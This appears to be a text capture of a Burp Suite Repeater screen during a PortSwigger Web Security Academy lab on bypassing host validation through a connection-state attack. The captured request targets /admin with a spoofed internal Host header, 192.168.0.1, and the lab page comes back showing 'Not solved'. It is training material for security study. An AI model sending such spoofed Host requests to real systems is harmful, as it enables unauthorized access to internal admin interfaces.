 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search
Group 1 2 < 1 × 2 × +
Send group (single connection) Cancel < > Target: https://0ae400750403caff8094c11e00a000f2.h1-web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=97DjtkUx5jtGOtxr4p72JxOA9jSRWOtK; _lab=
46%7cMCwCFBnrllwu7vtvSbOlKu4l3f1%2f52N8AhRO9w1%2fsWP8Vu2DBID91mD7gbJ7iUc%2b1KkneECS8CLOrJZRON9DPtcl7Vhdy1mOyxPkuKP2HWyfkixmVhKmD
3LvAnupROyBlx6PjSrS2ykoxYmD%2fkxqVWZTo%2b6pMWEjusQ5VrxKeqFroXVozKc%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae400750403caff8094c11e00a000f2.h1-web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 2993
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>Host validation bypass via connection state attack</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"></script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo></div>
21 <div class=title-container>
22 <h2>Host validation bypass via connection state attack</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-host-validation-bypass-via-connection-state-attack'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
Search 0 highlights